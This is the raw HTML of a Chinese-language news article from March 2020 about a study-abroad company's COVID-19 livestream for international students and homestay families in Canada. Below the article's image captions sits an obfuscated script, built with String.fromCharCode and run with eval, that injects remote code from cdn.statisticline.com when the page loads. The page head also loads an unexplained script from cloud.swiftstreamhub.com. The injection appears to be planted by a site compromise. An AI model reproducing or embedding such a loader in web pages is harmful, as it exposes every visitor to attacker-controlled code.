            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/",
                    "name": "最新资讯"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-6619 single-format-standard td-standard-pack 3-28 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月22日 星期四 02:08:59
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_dd1 td_block_template_1">
<style>
/* custom css */
.tdi_1_dd1.td-a-rec{
					text-align: center;
				}.tdi_1_dd1 .td-element-style{
					z-index: -1;
				}.tdi_1_dd1.td-a-rec-img{
				    text-align: left;
				}.tdi_1_dd1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_dd1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最新资讯</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6619" class="post-6619 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">安博尔3.28“疫情无情、人间有爱”网络直播会圆满结束</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T23:07:34-04:00" >2020-03-29</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年3月29日】三 月二十八日，安博尔公司&#8221;疫情无情，人间有爱&#8221;网络直播圆满结束。此次直播主要针对因为新冠疫情爆发后，不得不停课在家的留学生和服务于留学生的家庭特别举办，有近800名观众参与了直播会。</p>
<p style="text-align: justify;">针对目前加拿大COVID-19爆发流行已经进入高速上升期，安博尔出国一站式服务平台，为留学生迅速组织了口罩、洗手液等防护用品，及时送到所服务的学生手中。考虑到宅在家中的学生、家长和寄宿家庭朋友们的生活主办了&#8221;疫情无情、人间有爱&#8221;网络直播活动。该直播由安博尔加拿大公司常务副总胡毅主持，分别由国际生活、国际成长的负责人米兰和Vivienne对各板块的产品做了详细介绍。作为拥有华人寄宿家庭资源最多的平台，寄宿家庭安置服务在其规范、专业的管理下，一直都得到所有合作机构、学校、学生和家长等的肯定。疫情期间，安博尔还专门为留学生和寄宿家庭推出了留学生寄宿家庭客服热线、中加无限沟通电话卡、无接触配送、速联短租、防疫系列生活用品温情购等整套服务方案及项目，都方便朋友们在疫情期间选择、使用。</p>
<p style="text-align: justify;">同时，为了最大可能的降低因疫情停课对学生在学业上造成的影响，安博尔平台也及时推出了&#8221;安博尔网络课堂&#8221;，为所有同学提供了各种在线安省高中学分课程、英文辅导、语言备考等各种课程。帮助同学们继续因疫情而中断的学业，确保他们可以顺利完成学业，按时拿到学分。为了帮助同学们积极利用疫情停课在家的时间，安博尔平台上也提供了很多资深的教师资源提供在线的各种学习辅导。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_6c1 td_block_template_1">
<style>
/* custom css */
.tdi_2_6c1.td-a-rec{
					text-align: center;
				}.tdi_2_6c1 .td-element-style{
					z-index: -1;
				}.tdi_2_6c1.td-a-rec-img{
				    text-align: left;
				}.tdi_2_6c1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_6c1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">对于当下流行的 STEM/Debate/Public Speaking/，/Model United Nation/Model Trial等课程，平台也都有提供。真正可以帮助同学们，停课不停学。</p>
<p style="text-align: justify;">为了更多的学生、家长和有需要的人了解和使用平台，安博尔平台市场总监Micheal也介绍了安博尔最新的会员推广优惠政策，在线具体讲解了安博尔如何利用互联网技术助力每一位会员，快速成为中加教育跨境电商，将平台所有资源诸如留学定制方案、名校申报支持、学业督导、签证办理、移民规划、缤纷夏令营等项目利用会员专有的手机微信页面，方便、快捷的帮助到有需要的朋友。</p>
<p style="text-align: justify;">最后，安博尔平台高级会员Nancy分享了她作为安博尔的优质寄宿家庭和兼职讲师，如何利用安博尔平台资源帮助留学生和其他寄宿家庭的真实案例。在近三年里，Nancy家累计居住了近10个孩子，在她的关心、爱护下现已都考上了理想大学。Nancy在和安博尔共同发展的同时，发挥她的沟通特长，帮助了各种有需要的学生、家长和寄宿家庭！</p>
<p style="text-align: justify;">安博尔出国一站式服务平台是一个专门为国内外留学生、家长、以及各类出国人士提供的一个综合服务平台。为所有打算出国和已经出国的客户提供各种服务，包括留学咨询申请、升学就业、海外生活等。特别是在新冠疫情期间及时推出的各种&#8221;无接触&#8221;便民服务体现了安博尔的社会责任感和公益心。安博尔留学、寄宿、和监护服务等业务凭借自身上千家资源和IT技术优势，成为发展最快的业务板块，得到了广大客户的认可。安博尔作为全国留学服务机构联盟成员，在国内外十几个城市设立了代理机构。安博尔集团历经四年多的发展和积累，已汇集了几千家各类服务资源和一千多所各类院校。</p>
<p style="text-align: justify;">后续，安博尔还会推出&#8221;加拿大行前准备&#8221;&#8221;安博尔云课堂试听&#8221;&#8221;加拿大教育、人文、地理初探&#8221;及&#8221;如何成为优质的寄宿家庭&#8221;&#8221;如何成为高级会员等&#8221;大家感兴趣的系列讲座，在每周五晚10:00（中国）、每周六早10:00（加拿大）和大家不见不散！</p>
<p><a href="http://www.cgctv.com/wp-content/uploads/2020/03/notitle-1.jpg"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/03/notitle-1.jpg" alt="" width="715" height="326" /></a></p>
<p style="text-align: center;"><span style="color: #999999; font-size: 10pt;">安博尔常务副总胡毅&amp;国际生活板块总经理米兰</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/033020_0255_3282.png" alt="" /></p>
<p style="text-align: center;"><span style="color: #999999; font-size: 10pt;">安博尔常务副总胡毅&amp;国际成长板块总经理Vivienne</span></p>
<p style="text-align: center;"><a href="http://www.cgctv.com/wp-content/uploads/2020/03/20200329225544.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/03/20200329225544-600x318.jpg" alt="" width="600" height="318" /></a></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">安博尔常务副总胡毅&amp;安博尔市场总监Michael</span></p>
<p style="text-align: center;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/03/033020_0255_3284.jpg" alt="" /></p>
<p style="text-align: center;"><span style="font-size: 10pt; color: #999999;">安博尔常务副总胡毅&amp;安博尔优质寄宿家庭及兼职讲师Nancy</span></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-6619 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">17,613</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_1d6 td_block_template_1">
<style>
/* custom css */
.tdi_3_1d6.td-a-rec{
					text-align: center;
				}.tdi_3_1d6 .td-element-style{
					z-index: -1;
				}.tdi_3_1d6.td-a-rec-img{
				    text-align: left;
				}.tdi_3_1d6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_1d6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/03/29/%e5%90%8c%e8%83%9e%e4%bb%ac%ef%bc%8c%e5%8a%a0%e6%8b%bf%e5%a4%a7%e4%b9%9f%e6%98%af%e6%88%91%e4%bb%ac%e7%9a%84%e5%ae%b6%ef%bc%8c%e6%88%91%e4%bb%ac%e8%a6%81%e4%b8%80%e8%b5%b7%e5%ae%88%e6%8a%a4%e5%a5%b9/">同胞们，请你再伸出援助之手，加拿大也是我们的家，我们也要守护她！</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/03/30/%e5%bd%93%e6%97%b6%e6%b2%a1%e4%ba%ba%e8%83%bd%e9%a2%84%e8%a8%80%e7%97%85%e6%af%92%e4%bc%9a%e5%a4%a7%e6%b5%81%e8%a1%8c-%e4%b8%ad%e5%9b%bd%e7%96%be%e6%8e%a7%e4%b8%ad%e5%bf%83%e4%b8%bb%e4%bb%bb/">&#8220;当时没人能预言病毒会大流行!&#8221; 中国疾控中心主任高福接受国际学界权威期刊美国《科学》杂志采访时说</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-03-29T23:07:34-04:00"><meta itemprop="dateModified" content="2020-03-30T10:13:17-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/03/29/%e5%ae%89%e5%8d%9a%e5%b0%943-28%e7%96%ab%e6%83%85%e6%97%a0%e6%83%85%e3%80%81%e4%ba%ba%e9%97%b4%e6%9c%89%e7%88%b1%e7%bd%91%e7%bb%9c%e7%9b%b4%e6%92%ad%e4%bc%9a%e5%9c%86%e6%bb%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="安博尔3.28“疫情无情、人间有爱”网络直播会圆满结束"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/03/033020_0255_3284.jpg"><meta itemprop="width" content="390"><meta itemprop="height" content="178"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
